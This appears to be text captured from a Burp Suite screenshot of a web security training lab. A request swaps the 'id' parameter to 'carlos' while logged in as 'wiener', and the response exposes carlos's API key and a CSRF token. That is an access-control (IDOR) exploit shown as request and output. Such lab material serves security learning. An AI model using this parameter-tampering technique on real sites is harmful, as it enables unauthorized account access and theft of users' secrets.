 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a60007203341e05883d52b000160019.web-security-academy.net
3 Cookie: session=62brZYGa6UE09ojRLQ8wqPxkQDueTYB7
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a60007203341e05883d52b000160019.web-security-academy.net/my-accou
nt?id=wiener
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=1
16 Te: trailers
17
18
Search
0 highlights
Response
Pretty Raw Hex Render \n
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: PFp4ql7oBPqV2m47MlJdbiKUyGzxbIJf
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
5MuBv2JZ7eeKnXE7Z7oOL1a5MwZDf3XK">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
Search
0 highlights
Done